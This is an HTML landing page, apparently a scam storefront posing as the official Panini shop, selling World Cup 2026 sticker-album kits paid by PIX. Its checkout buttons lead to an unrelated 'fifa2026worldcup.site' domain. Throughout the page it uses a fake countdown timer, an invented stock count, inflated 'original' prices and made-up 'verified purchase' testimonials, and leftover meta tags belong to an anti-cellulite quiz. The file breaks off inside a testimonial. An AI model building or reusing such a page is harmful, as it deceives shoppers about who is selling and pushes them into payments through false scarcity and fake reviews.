



==== index.html @ 84250ece "Add files via upload" ====
<html lang="pt-BR"><head>
    
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "699939d0d29e8dcbd96f4b5a";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel.js"></script><script async="" defer="" src="js/pixel_1.js"></script>
  <meta charset="utf-8">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚽</text></svg>">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5,user-scalable=yes,viewport-fit=cover">
  <meta name="theme-color" content="#F8F9FA">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="description" content="Quiz personalizado para criar seu plano anti-celulite. Descubra como eliminar a celulite de forma natural e eficaz.">
  <meta name="keywords" content="celulite, anti-celulite, plano personalizado, tratamento celulite, eliminar celulite">
  <meta name="author" content="CeluFree">
  <meta property="og:type" content="website">
  <meta property="og:title" content="CeluFree - Quiz Personalizado Anti-Celulite">
  <meta property="og:description" content="Descubra seu plano personalizado para eliminar a celulite de forma natural">
  <meta property="og:image" content="images/1alb3box.webp">
  <meta property="twitter:card" content="summary_large_image">
  <meta property="twitter:title" content="CeluFree - Quiz Personalizado Anti-Celulite">
  <meta property="twitter:description" content="Descubra seu plano personalizado para eliminar a celulite de forma natural">
  <link rel="apple-touch-icon" href="images/logo-panini-256.png">
  <link rel="manifest" href="manifest.json.html">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://qvhdggxzmvpvgaxqgone.supabase.co">
  <link rel="preconnect" href="https://connect.facebook.net">
  <link rel="preconnect" href="https://www.facebook.com">
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" as="style" onload="this.onload=null,this.rel=" stylesheet""=""><noscript>
    <link rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://fonts.googleapis.com/">
  <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
  <link rel="dns-prefetch" href="https://connect.facebook.net/">
  <link rel="dns-prefetch" href="https://www.facebook.com/">
  <title>Loja Panini Oficial - Álbum Oficial Copa 2026</title>
  <link href="css/main.8aa1b8f6.css" rel="stylesheet">
</head>

<body>
  <div id="root">
    <div class="min-h-screen">
      <div class="min-h-screen bg-gradient-to-b from-gray-900 via-gray-800 to-gray-900">
        <div class="min-h-screen bg-white">
          <div class="sticky top-0 z-50 bg-white border-b border-gray-200 shadow-sm">
            <div class="container mx-auto px-4 py-2 md:py-3 max-w-4xl">
              <div class="flex flex-col sm:flex-row sm:items-center sm:justify-between gap-2">
                <div class="flex justify-center sm:justify-start"><img alt="Panini" class="h-12 md:h-16 w-auto object-contain" src="images/logo-panini-256.png"></div>
                <div class="flex items-center justify-center gap-2 sm:gap-3" style="opacity: 1; transform: none;">
                  <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                    <p class="text-white/80 text-xs mb-1">Oferta garantida por:</p>
                    <p class="text-white text-2xl font-bold font-mono timer" id="countdown">15:00</p>

                    <script>
                      let totalSeconds = 15 * 60
                      const el = document.getElementById('countdown')

                      const interval = setInterval(() => {
                        const minutes = String(Math.floor(totalSeconds / 60)).padStart(2, '0')
                        const seconds = String(totalSeconds % 60).padStart(2, '0')
                        el.textContent = `${minutes}:${seconds}`

                        if (totalSeconds <= 0) {
                          clearInterval(interval)
                        }

                        totalSeconds--
                      }, 1000)
                    </script>

                  </div>
                  <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                    <p class="text-white/80 text-xs mb-1">Restam apenas:</p>
                    <p class="text-white text-2xl font-bold">107 <span class="text-base font-normal">unidades</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <section class="relative w-full min-h-screen flex flex-col">
            <div class="w-full max-w-4xl mx-auto px-4 py-6 md:py-10 bg-white font-outfit">
              <div class="text-center mb-6"><span class="inline-block bg-amber-400 text-amber-950 text-sm md:text-base font-semibold tracking-wide px-4 py-2 rounded-full border border-amber-500/50">COMPRA
                  ÚNICA POR CPF</span></div>
              <div class="text-center space-y-1 md:space-y-2 mb-2"><img alt="FIFA 2026" class="h-24 md:h-32 w-auto object-contain mx-auto mb-2" src="images/fifa26.png">
                <p class="text-sm md:text-base font-semibold text-gray-500 uppercase tracking-[0.2em] md:tracking-[0.3em]">
                  Álbum Oficial</p>
                <p class="text-sm md:text-base font-medium text-gray-600 tracking-widest">EUA • Canadá • México</p>
                <h1 class="text-4xl md:text-6xl lg:text-7xl font-extrabold text-gray-900 tracking-tight">COPA 2026</h1>
              </div>
              <div class="max-w-2xl mx-auto mt-6 md:mt-8 px-4 flex flex-col items-center text-center">
                <p class="text-gray-700 text-base md:text-lg leading-relaxed">O maior evento do futebol mundial está
                  chegando!</p>
                <p class="text-gray-700 text-base md:text-lg leading-relaxed mt-2">Garanta seu álbum de capa dura com
                  30, 60 ou 90 pacotes de figurinhas inclusos.</p>
                <p class="text-gray-900 font-semibold text-base md:text-lg leading-relaxed mt-2">Apenas 5.000 unidades
                  disponíveis para o Brasil!</p>
              </div>
            </div>
            <div class="relative flex justify-center items-start bg-gray-100 w-full overflow-hidden">
              <div class="w-full flex justify-center" style="opacity: 1;"><img alt="Kit Colecionador" class="max-w-full w-full h-auto object-contain object-center block" draggable="false" src="images/1alb3box.webp"></div>
            </div>
          </section>
          <div class="container mx-auto px-4 py-6 max-w-4xl pb-28 bg-white">
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-2 text-center">Escolha seu Kit</h2>
                <p class="text-gray-500 text-center mb-6">Quanto mais pacotes, mais chances de completar o álbum!</p>
              </div>
              <div class="space-y-4 mb-6">
                <div data-kit="kit-iniciante" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-white border-gray-200 hover:border-green-300 hover:shadow-md" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-34%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0">
                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white">
                      </div>
                    </div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Iniciante" class="w-full h-full object-cover" src="images/1alb1box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Iniciante</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 30 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">150
                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 147,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 87,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200">
                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 60,00</p>
                  </div>
                </div>
                <div data-kit="kit-campeao" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-white border-gray-200 hover:border-green-300 hover:shadow-md" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-green-600">MAIS
                      VENDIDO</span></div>
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-34%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0">
                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-gray-300 bg-white">
                      </div>
                    </div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Campeão" class="w-full h-full object-cover" src="images/1alb2box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Campeão</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 60 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">300
                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 227,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 139,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200">
                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 88,00</p>
                  </div>
                </div>
                <div data-kit="kit-colecionador" class="kit-option relative rounded-xl p-4 cursor-pointer transition-all duration-300 border-2 bg-green-50 border-green-500 shadow-lg" style="opacity: 1; transform: none;">
                  <div class="absolute -top-3 left-1/2 -translate-x-1/2"><span class="text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md bg-orange-500">MELHOR
                      CUSTO</span></div>
                  <div class="absolute -top-3 -right-2"><span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold shadow-md">-43%</span></div>
                  <div class="flex items-center gap-3">
                    <div class="flex-shrink-0">
                      <div class="kit-radio w-5 h-5 rounded-full border-2 flex items-center justify-center transition-all border-green-500 bg-green-500">
                        <div class="w-2.5 h-2.5 rounded-full bg-white"></div>
                      </div>
                    </div>
                    <div class="flex-shrink-0 w-16 h-16 bg-gradient-to-br from-green-50 to-yellow-50 rounded-lg flex items-center justify-center border border-gray-200 overflow-hidden">
                      <img alt="Kit Colecionador" class="w-full h-full object-cover" src="images/1alb3box.webp">
                    </div>
                    <div class="flex-1 min-w-0">
                      <h3 class="text-gray-900 font-bold text-base leading-tight">Kit Colecionador</h3>
                      <p class="text-gray-600 text-sm">1 Álbum Capa Dura + 90 Pacotes</p>
                      <div class="flex items-center gap-2 flex-wrap mt-1"><span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">450
                          figurinhas</span><span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Gratis</span>
                      </div>
                    </div>
                    <div class="flex-shrink-0 text-right">
                      <p class="text-red-500 text-xs line-through">R$ 347,00</p>
                      <div class="text-gray-900 text-xl font-black leading-none">R$ 189,00</div>
                      <p class="text-green-600 text-xs font-medium">via PIX</p>
                    </div>
                  </div>
                  <div class="mt-3 pt-3 border-t border-gray-200">
                    <p class="text-green-600 text-sm text-center font-medium">Voce economiza R$ 158,00</p>
                  </div>
                </div>
              </div>
                    <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11K" id="kit-colecionador">
<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
                    Brasil</span></span></button>
                    </a>

                      <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11J" id="kit-campeao" style="display: none;">
<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
                    Brasil</span></span></button>
                    </a>

                      <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11I" id="kit-iniciante" style="display: none;">
<button id="main-cta-button" class="w-full bg-green-600 hover:bg-green-700 text-white text-lg md:text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200" tabindex="0"><span class="flex flex-col items-center justify-center"><span>GARANTIR MEU KIT
                    AGORA</span><span class="text-sm font-normal opacity-90">Frete Grátis para Todo
                    Brasil</span></span></button>
                    </a>

              <script>
                document.querySelectorAll('.kit-option').forEach(function(card) {
                  card.addEventListener('click', function() {
                    var selectedKit = this.getAttribute('data-kit');

                    // Reset all cards
                    document.querySelectorAll('.kit-option').forEach(function(c) {
                      c.classList.remove('bg-green-50', 'border-green-500', 'shadow-lg');
                      c.classList.add('bg-white', 'border-gray-200');
                      var radio = c.querySelector('.kit-radio');
                      radio.classList.remove('border-green-500', 'bg-green-500');
                      radio.classList.add('border-gray-300', 'bg-white');
                      radio.innerHTML = '';
                    });

                    // Activate selected card
                    this.classList.remove('bg-white', 'border-gray-200');
                    this.classList.add('bg-green-50', 'border-green-500', 'shadow-lg');
                    var radio = this.querySelector('.kit-radio');
                    radio.classList.remove('border-gray-300', 'bg-white');
                    radio.classList.add('border-green-500', 'bg-green-500');
                    radio.innerHTML = '<div class="w-2.5 h-2.5 rounded-full bg-white"></div>';

                    // Toggle CTA buttons
                    var kits = ['kit-colecionador', 'kit-campeao', 'kit-iniciante'];
                    kits.forEach(function(id) {
                      document.getElementById(id).style.display = id === selectedKit ? 'block' : 'none';
                    });
                  });
                });
              </script>
            </div>
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-2 text-center">Sobre o Álbum Oficial</h2>
                <p class="text-gray-500 text-center mb-6">O maior álbum da história da Copa do Mundo</p>
              </div>
              <div class="" style="opacity: 1;">
                <div style="opacity: 1;">
                  <div class="grid grid-cols-1 md:grid-cols-2 gap-4 mb-6">
                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-[#E63946] rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path>
                          <path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path>
                        </svg>
                      </div>
                      <div class="flex-1">
                        <h3 class="text-gray-900 font-bold">112 Páginas</h3>
                        <p class="text-gray-500 text-sm">O maior álbum já produzido</p>
                      </div>
                    </div>
                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-[#F97316] rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <rect x="3" y="3" width="18" height="18" rx="2"></rect>
                          <path d="M7 7h10M7 12h10M7 17h10"></path>
                        </svg>
                      </div>
                      <div class="flex-1">
                        <h3 class="text-gray-900 font-bold">980 Figurinhas</h3>
                        <p class="text-gray-500 text-sm">Coleção completa mais extensa</p>
                      </div>
                    </div>
                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-[#FDE047] rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z">
                          </path>
                          <polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline>
                          <line x1="12" y1="22.08" x2="12" y2="12"></line>
                        </svg>
                      </div>
                      <div class="flex-1">
                        <h3 class="text-gray-900 font-bold">7 Figurinhas por Pacote</h3>
                        <p class="text-gray-500 text-sm">Maior chance de figurinhas cromadas</p>
                      </div>
                    </div>
                    <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-[#22C55E] rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path>
                          <circle cx="9" cy="7" r="4"></circle>
                          <path d="M23 21v-2a4 4 0 0 0-3-3.87"></path>
                          <path d="M16 3.13a4 4 0 0 1 0 7.75"></path>
                        </svg>
                      </div>
                      <div class="flex-1">
                        <h3 class="text-gray-900 font-bold">48 Seleções</h3>
                        <p class="text-gray-500 text-sm">Todas as equipes classificadas</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="" style="opacity: 1;">
                <div class="bg-gray-50 rounded-xl p-6 border border-gray-200">
                  <h3 class="text-gray-900 font-black text-lg mb-4 text-center flex items-center justify-center"><svg class="w-6 h-6 mr-2 text-amber-400" fill="currentColor" viewBox="0 0 20 20">
                      <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
                      </path>
                    </svg>Edição Histórica</h3>
                  <div class="space-y-2">
                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
                        </path>
                      </svg>
                      <p class="text-gray-700 text-sm leading-relaxed">Primeira Copa do Mundo com 48 seleções</p>
                    </div>
                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
                        </path>
                      </svg>
                      <p class="text-gray-700 text-sm leading-relaxed">Álbum com 112 páginas - recorde histórico</p>
                    </div>
                    <div class="flex items-start space-x-3"><svg class="w-5 h-5 text-amber-400 mt-0.5 flex-shrink-0" fill="currentColor" viewBox="0 0 20 20">
                        <path d="M9.049 2.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 00.95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 00-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.54 1.118l-2.8-2.034a1 1 0 00-1.175 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 00-.364-1.118L2.98 8.72c-.783-.57-.38-1.81.588-1.81h3.461a1 1 0 00.951-.69l1.07-3.292z">
                        </path>
                      </svg>
                      <p class="text-gray-700 text-sm leading-relaxed">Três países-sede: EUA, Canadá e México</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">Por que garantir seu kit
                  agora?</h2>
              </div>
              <div class="" style="opacity: 1;">
                <div style="opacity: 1;">
                  <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
                          <polyline points="22 4 12 14.01 9 11.01"></polyline>
                        </svg>
                      </div>
                      <div>
                        <h3 class="text-gray-900 font-bold">Desconto de 47% exclusivo</h3>
                        <p class="text-gray-500 text-sm">Desconto exclusivo de pré-venda</p>
                      </div>
                    </div>
                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <circle cx="12" cy="12" r="10"></circle>
                          <polyline points="12 6 12 12 16 14"></polyline>
                        </svg>
                      </div>
                      <div>
                        <h3 class="text-gray-900 font-bold">Entrega prioritária</h3>
                        <p class="text-gray-500 text-sm">Receba antes do lançamento oficial</p>
                      </div>
                    </div>
                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                        </svg>
                      </div>
                      <div>
                        <h3 class="text-gray-900 font-bold">Produto original Panini</h3>
                        <p class="text-gray-500 text-sm">Álbum oficial 100% autêntico</p>
                      </div>
                    </div>
                    <div class="flex items-center space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
                      <div class="w-12 h-12 bg-green-500 rounded-full flex items-center justify-center flex-shrink-0">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                          <rect x="1" y="3" width="15" height="13" rx="2"></rect>
                          <polygon points="16,8 20,8 23,11 23,16 16,16 16,8"></polygon>
                          <circle cx="5.5" cy="18.5" r="2.5"></circle>
                          <circle cx="18.5" cy="18.5" r="2.5"></circle>
                        </svg>
                      </div>
                      <div>
                        <h3 class="text-gray-900 font-bold">Frete Grátis</h3>
                        <p class="text-gray-500 text-sm">Entrega grátis para todo o Brasil</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="" style="opacity: 1;">
              <div class="flex justify-center gap-6 mb-8 flex-wrap">
                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                    <path d="M9 12l2 2 4-4"></path>
                  </svg><span class="text-sm">Compra 100% Segura</span></div>
                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                    <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                    <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                  </svg><span class="text-sm">Dados Protegidos</span></div>
                <div class="flex items-center space-x-2 text-gray-500"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white">
                    <path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z">
                    </path>
                  </svg><span class="text-sm">Produto Original</span></div>
              </div>
            </div>
            <div class="mb-8">
              <div class="" style="opacity: 1;">
                <h2 class="text-2xl md:text-3xl font-black text-gray-900 mb-6 text-center">O que nossos clientes dizem
                </h2>
              </div>
              <div class="space-y-4" style="opacity: 1;">
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Carlos Silva" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch1.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Carlos Silva</p>
                          <p class="text-gray-500 text-xs">São Paulo - SP</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg></div>
                    </div>
                    <h4 class="text-gray-900 font-bold text-sm mb-1">Chegou super rápido!</h4>
                    <p class="text-gray-600 text-sm">Comprei na pré-venda da Copa passada e foi incrível. Chegou antes
                      do lançamento oficial e consegui começar a coleção antes de todo mundo. Super recomendo!</p>
                    <div class="flex items-center mt-2"><span class="text-green-600 text-xs flex items-center"><svg class="w-3 h-3 mr-1" fill="currentColor" viewBox="0 0 20 20">
                          <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path>
                        </svg>Compra verificada</span><span class="text-gray-400 text-xs ml-3">2 dias atrás</span></div>
                  </div>
                </div>
                <div style="opacity: 1;">
                  <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
                    <div class="flex items-start justify-between mb-3">
                      <div class="flex items-center space-x-3"><img alt="Amanda Costa" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm1.jpg">
                        <div>
                          <p class="text-gray-900 font-bold">Amanda Costa</p>
                          <p class="text-gray-500 text-xs">Rio de Janeiro - RJ</p>
                        </div>
                      </div>
                      <div class="flex items-center"><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
                          <path d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z">
                          </path>
                        </svg><svg class="w-4 h-4 text-yellow-400 fill-current" viewBox="0 0 20 20">
